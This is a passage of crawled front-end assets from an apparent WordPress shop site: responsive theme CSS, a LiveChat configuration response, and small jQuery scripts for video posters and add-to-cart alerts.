  right: 30%;
  top: 61%;
  font-size: 20px;
}
}

@media (max-width: 420px) {.Software_search_section .search_right i {
  position: absolute;
  right: 30%;
  top: 61%;
  font-size: 20px;
}
}

@media (max-width: 350px){ .Software_search_section .search_right i {
  position: absolute;
  right: 26%;
  top: 61%;
  font-size: 20px;
}
}
.carousel-control-next-icon, .carousel-control-prev-icon {

  display: none !important;
}
@media (max-width:768px) and (min-width:768px){
  .Software_search_section .btns_left .left_btn {
     
      margin-bottom: 10px;
    }
}

/* new jewelry_list page style  */
/* .jewelry_listjewelry_list_new .img_content {
    height: 136px;
      width: 100%;
      max-width: 136px;
      min-width: 136px;
      padding: 10px;
      background: #dedada;
      border-radius: 5px;
      text-align: center;
} */
.jewelry_listjewelry_list_new .img_content {
  height: auto;
  width: auto;
  padding: 10px;
  /* background: #dedada; */
  border-radius: 5px;
  text-align: center;
}
.jewelry_listjewelry_list_new .btn_section .space_img{
  width:155px;
  display: none;
}
.jewelry_listjewelry_list_new .img_content img {
    /* height: 115px; */
    height: auto;
    width: auto;
}
.jewelry_listjewelry_list_new  .content .main_content{
  padding:20px;
}
.jewelry_listjewelry_list_new  .content .main_content h2{
    font-size: 18px;
    color: #2f2f2f !important;
    font-weight: 900;
    font-family: "Roboto";
  
}
.jewelry_listjewelry_list_new  .content .main_content{
  width:50%;
}
.jewelry_listjewelry_list_new  .content .main_content p{
  /* width: 719px; */
  /* height: 209px; */
  font-size: 15px;
  line-height: 20px;
  color: #6c757d;
  font-weight: 400;
  font-family: "Roboto";
  
}
.jewelry_listjewelry_list_new  .content .main_content p .text-mute{
color: #000 !important; 
}
.jewelry_listjewelry_list_new  .top_content {
  display: flex;

}

.jewelry_listjewelry_list_new .content .filter_section{
  width:25%;
  /* background: green; */
}
.jewelry_listjewelry_list_new .content .filter_section label{
  width:90px;
  text-align:right;
  font-size: 15px;
line-height: 36px;
color: #2c2c2c;
font-weight: 700;
font-family: 'Roboto', sans-serif;
text-align: right;
padding-right: 5px ;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group input{

  width:145px;
  border:none;
  border-top:1px solid #058c99;
  border-bottom:1px solid #058c99;
  border-left:2px solid #058c99;
  border-right:2px solid #058c99;
  
}
.filter_section  .form_group{
  display: flex;
  align-items: center;
}

/* .jewelry_listjewelry_list_new .content .filter_section a{
 
  text-align:right;
  font-size: 12px;
line-height: 36px;
color: #fff;
font-weight: 700;
font-family: 'Roboto', sans-serif;
text-align: right;
padding-left: 5px;
    padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 30px;
      padding-right: 33px;
   
} */
.jewelry_listjewelry_list_new .content .filter_section .reset_variations{
  display :none !important;
}
/* .jewelry_listjewelry_list_new .content .filter_section a.single_zero{
  display:block !important;
  border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    line-height: 45px;
    color: #f7f6f7;
    margin-right: 70px;
    text-align: center;
    margin-bottom: 20px;
    bottom: inherit !important;
    padding-right: 30px !important;
    font-weight:normal !important;
    font-size: 16px;
    padding-left: 30px;
} */
.jewelry_listjewelry_list_new .content .filter_section  .form_group input.qty{

  width:45px !important;
  margin:0px;
  margin-left:5px;
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group p{
  margin-left:10px;
}




.jewelry_listjewelry_list_new .content .filter_section  .form_group ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #cbcbcb;
  font-size:12px;
  opacity: 1; /* Firefox */
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #cbcbcb;
  font-size:12px;
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group ::-ms-input-placeholder { /* Microsoft Edge */
  color: #cbcbcb;
  font-size:12px;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group p{
  color:#000;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group span{
  color: #000;
}

.btn_section{
  /* display:flex;
  justify-content: flex-end; */
  float: right;
  margin-top: 35px;
}

.btn_section .btn{
  display: flex;
  justify-content: center;
  align-items: center;
  width:145px;
  height:45px;
  font-weight: 500 !important;
  border-radius: 30px !important;
  color: #fff;
  background-color: #008097 !important;
  border-color: #008097 !important;
}
.btn_section .btn:hover {
  background-color: transparent !important;
  color: #008097;
}
.large_secreen{
  display: none;
}
@media (max-width:767px) {
  .jewelry_listjewelry_list_new .top_content {
    flex-direction: column;
  }
  
  .jewelry_listjewelry_list_new .content .filter_section {
    width: 100% !important;
  }
  /* .jewelry_listjewelry_list_new .content .filter_section label {
    width: 22% !important;
  } */
  .jewelry_listjewelry_list_new .content .filter_section .form_group input {
    width: 60% !important;
  }
  .jewelry_listjewelry_list_new .btn_section .space_img {
    display: none;
  }
  .btn_section .btn {
   
    margin: auto;
}
.jewelry_listjewelry_list_new .content .main_content {
  width: 100%;
}
.btn_section {
  display: flex;
  justify-content: flex-start;
  margin-top: 20px;
}
}
@media (min-width: 576px) and (max-width: 760px) {
  .top_Wrapper {
    padding-top: 10px;
    height: 87px;
  }
}

@media (min-width: 1920px){
  .top-right-anchor{
    margin-top: 0px !important;
  }
}

/* footer slider image */
.footer_slider_img
{
  height: 370px;
  width: 100%;
}
.carousel-control-prev , .carousel-control-next{
  display: none !important;
}

.header-logo img{

      height: auto;
}
@media (max-width: 575px) {
  .hero_section {
    height: 350px;
  }
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 43px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
}
@media (min-width: 320px) and (max-width: 575px) {
.carousel-caption .right_img .hero_around 
{
  margin-top: 17px !important;
  margin-bottom: 0px !important;
}
.hero_around {
  height: auto !important;
  width: auto !important;
}


}
@media (max-width: 320px) {
.hero_section .hero_around {
  height: auto !important;
  width: auto !important;
  margin-top: 30px !important;
}
}

@media (max-width:991px)and  (min-width:768px){

.header-logo img {
    height: 114px;
  }
}
@media (max-width:1080px)and  (min-width:991px){

.nav-wrapper-one a {
    font-size: 12px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
  }
}
@media (max-width:767px){

.header-logo img {
    height: auto;
  }
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 100px !important;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

@media(max-width:400px){

  .carousel-indicators {
      position: absolute;
      right: 0;
      bottom: 75px !important;
      left: 0;
      z-index: 15;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: center;
      justify-content: center;
      padding-left: 0;
      margin-right: 15%;
      margin-left: 15%;
      list-style: none;
    }
}

.hero_section .carousel-indicators {
  left: auto;
  display: none;
}

.slider_right {
  position: absolute;
  right: 0;
  top: 12%;
}

@media(max-width:575px){

  .slider_right {
    position: absolute;
    right: 0;
    top: 23%;
}
.hero_around {
  width:100% !important;
}
}
.wpforms-field-large{
  background: transparent !important;
  border: none !important;
  border-bottom: 2px solid #000 !important;
}
@media(min-width:1400px) {


  .carousel-caption {
    top: 3% !important;
    left: 7% !important;
    text-align: left !important;
    right: 7% !important;
  }


  .carousel-caption h1 {
    margin-top: 0px;
    text-align: left !important;
    font-size: 28px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }

  .carousel-caption p {
    font-size: 14px;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
  }
}
div.wpforms-container-full .wpforms-form textarea {
  padding: 6px 1px !important;
}
.left_sight_contact p{
  margin-bottom: 1px;
}

@media(min-width:1100px){

  .jewelry_listjewelry_list_new .img_content {
      height: auto;
      width: 100%;
      /* max-width: 350px !important; */
      /* min-width: 350px !important; */
      padding: 10px;
      border-radius: 5px;
      text-align: center;
    }
  
    .jewelry_listjewelry_list_new .img_content img {
     height: auto;
     width: auto;   
    }
}


#menu-item-57 a{
  color:red !important;
}


@media(max-width:550px){

  .top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 20px;
    padding-bottom: 10px;
    font-size: 11px;
}
}

@media (max-width: 440px){
  .top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 8px;
    padding-bottom: 10px;
    font-size: 10px;
}
}

@media (max-width: 350px){
.top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 20px;
    padding-bottom: 10px;
    font-size: 6px;
}
}

@media(max-width: 1200px){
.carousel-caption {
    top: 4% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
}
}

@media (max-width: 767px){
.carousel-caption {
    top: 6% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
}
}

@media(max-width:1100px) and (min-width:1080px){
  .nav-wrapper-one a {
    font-size: 12px !important;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
}


@media(min-width:1400px){

  .nav-wrapper-one a {
    font-size: 14px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
}

.zero_product{
  display: flex;
    justify-content: center;
    float: none !important;
}

.zero_product a{
  font-size: 12px;
  line-height: 17px !important;
    color: #fff;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    text-align: right;
    padding-left: 5px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 30px;
    padding-right: 38px !important;
    margin-right: 0px !important;
}

@media(max-width:991px){

  .about img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: auto;
    background-size: cover;
}
}

@media (max-width: 360px){
.top_Wrapper{
  height: 112px;
}

.top_Wrapper .top-right-anchor li a {
  color: #fff;
  margin: 0px 20px;
  padding-bottom: 10px;
  font-size: 10px;
}

.top_Wrapper .top-right-anchor {
  margin-top: -30px;
  padding: 0;
  text-align: center;
  flex-wrap: wrap;
  width: 100%;
}
}

.col_width{
  min-width:19%;
}



@media (max-width: 400px){
  .hero_section {
    height: 305px !important;
}

  
}
@media (max-width: 991px){
 
element.style {
}
#what_we_do .right_image {
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: auto;
    max-height: 300px;
}

.footer_slider_img {
  height: auto !important;
  width: 100%;
  max-height: 300px;
}
}

@media (max-width: 350px){
.slider_right {
    position: absolute;
    right: 0;
    top: 26%;
}
}
@media (max-width: 1170px){
  #our_tag .content h3 {
    font-size: 20px;
    font-weight: bold;
    font-family: Roboto, sans-serif;
}
#our_tag .our-tag-parent {
  padding: 0px 15px;
}
}

@media(max-width:1200px) and (min-width:992px){
  .jewelry_listjewelry_list_new .content .filter_section {

    width: 32%;

  }
}
@media(max-width:991px) and (min-width:768px){
  .jewelry_listjewelry_list_new .img_content{
    width:220px;
  }
  .jewelry_listjewelry_list_new .img_content  img{
    width: 100%;
    object-fit: contain;
  }
  .jewelry_listjewelry_list_new .content .filter_section {
    width: 36%;
  }
  .jewelry_list .content {
    padding: 10px;
    background-color: #fff;
    height: 123%;
    padding-bottom: 25px !important;
}
}


@media(max-width:767px){
  .about_bread_crumb .social-dist-text {
    font-size: 15px;
    margin-bottom: 14px;
}
  
.about_bread_crumb p {
  margin-bottom: 0;
  font-size: 12px;
  text-align: center;
}
.small_screen{
  display: none !important;
}
#search_btn .bx-search-alt-2{
      margin-left: 5px !important;
          margin-top: 22px;
}
.large_secreen{
  display: block;
}
}
@media (max-width:340px) {

  .btn_tog {

    width: 100% !important;
    display: flex !important;
    justify-content: space-between !important;
  }
    #search_btn .bx-search-alt-2 {
      margin-left: 5px !important;
      margin-top: 0px;
    }
}


@media(max-width:410px){
  .jewelry_listjewelry_list_new .img_content img {
    height: 100% !important;
    width: 220px !important;
  }
  .about_bread_crumb h2{
    font-size: 18px;
  }
  
}


@media (max-width: 2560px) and (min-width: 1900px){
.top_menu_container {
    display: flex;
    justify-content: space-between;
    height: 50px;
    align-items: center;
	margin-top:7px;
}
.top-social {
  align-items: center;
}
.top-social p{
  margin-bottom: 0px !important;
}
}
.gjs-row input[type="submit"]{    
    background-color: #058791 !important;
    color: #fff;
	border-radius: 20px !important;
 text-transform: uppercase !important;
    font-weight: bold !important;
justify-content: center !important;
}
.gjs-row input[type="submit"]:hover
{
    background-color: #fff !important;
    color: #058791;
}
/*#billing_phone_field label
{
	position:relative;
	margin-left:95px;

}
#billing_phone_field label:before
{
	content:"Company";
	position: absolute;
	left:-95px;
	top:0;

}*/




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10630522&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Farchcrown.com%2Fproduct%2Fws408-sato-thermal-transfer-printer%2F&channel_type=code&implementation_type=Wordpress&jsonp=__5cddjhf7rc7
body_size: 232
content:
__5cddjhf7rc7({"organization_id":"6fdc6f31-250f-4eba-9280-3eff5238006e","livechat_active":true,"livechat":{"group_id":2,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2769.0.1.525.302.6.32.1.3.1.3.86.3","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/js/index.js?ver=6.8.3
body_size: 447
content:
var $ = jQuery.noConflict();
$(document).on('click','.js-videoPoster',function(e) {
  //отменяем стандартное действие button
  e.preventDefault();
  var poster = $(this);
  // ищем родителя ближайшего по классу
  var wrapper = poster.closest('.js-videoWrapper');
  videoPlay(wrapper);
});

//вопроизводим видео, при этом скрывая постер
function videoPlay(wrapper) {
  var iframe = wrapper.find('.js-videoIframe');
  // Берем ссылку видео из data
  var src = iframe.data('src');
  // скрываем постер
  wrapper.addClass('videoWrapperActive');
  // подставляем в src параметр из data
  iframe.attr('src',src);
}

--- FILE ---
content_type: application/javascript
request_url: https://archcrown.com/wp-content/themes/archcrown-n/script.js?ver=6.8.3
body_size: 760
content:
jQuery(document).ready(function($){
$('.single_add_to_cart_button').on('click', function (event) {
    //  event.preventDefault();
  window.alert = function() {
				return false;
			};
        if ($(this).is('.disabled')) {
            event.preventDefault();
        if ($(this).is('.wc-variation-selection-needed')) {
                swal("STOP!", "Please select color variation to place order!", "error");
            }

         }
        else{
swal("Suceess!", "Product Added to Cart Successfully!!!", "success");
return true;
    //          $thisbutton = $(this),
    //             $form = $thisbutton.closest('form.cart'),
    //             id = $thisbutton.val(),
    //             product_qty = $form.find('input[name=quantity]').val() || 1,
    //             product_id = $form.find('input[name=product_id]').val() || id,
    //             variation_id = $form.find('input[name=variation_id]').val() || 0;
    // var data = {
    //         action: 'ql_woocommerce_ajax_add_to_cart',
    //         product_id: product_id,
    //         product_sku: '',
    //         quantity: product_qty,
    //         variation_id: variation_id,
    //     };
    // $.ajax({
    //         type: 'post',
    //         url: wc_add_to_cart_params.ajax_url,
    //         data: data,
    //         beforeSend: function (response) {
    //             $thisbutton.removeClass('added').addClass('loading');
    //         },
    //         complete: function (response) {
    //             $thisbutton.addClass('added').removeClass('loading');
    //         }, 
    //         success: function (response) { 
    //             if (response.error & response.product_url) {
    //                 window.location = response.product_url;
    //                 return;
    //             } else { 
    //                 $cart =  $('.cart_btn').find('.count').html();
    //                 $int = parseInt($cart);
    //                 $updated_cart = ++$int;
    //                 $('.cart_btn').find('.count').html($updated_cart);
    //                console.log($updated_cart);
    //                 $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
    //             } 
    //         }, 
    //     });
            
    }
   
    });
    });